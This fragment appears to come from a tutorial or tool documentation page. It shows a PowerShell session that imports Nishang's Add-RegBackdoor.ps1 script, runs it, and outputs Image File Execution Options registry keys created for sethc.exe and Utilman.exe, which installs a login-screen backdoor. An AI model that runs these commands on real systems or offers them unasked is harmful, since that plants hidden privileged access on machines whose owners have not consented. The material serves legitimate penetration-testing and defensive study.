 PS C:\> Import-Module C:\nishang\Backdoors\Add-RegBackdoor.ps1
PS C:\> Add-RegBackdoor
Hive: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
SKC VC Name Property
--- -- ---- --------
0 0 sethc.exe {}
0 0 Utilman.exe {}
PS C:\>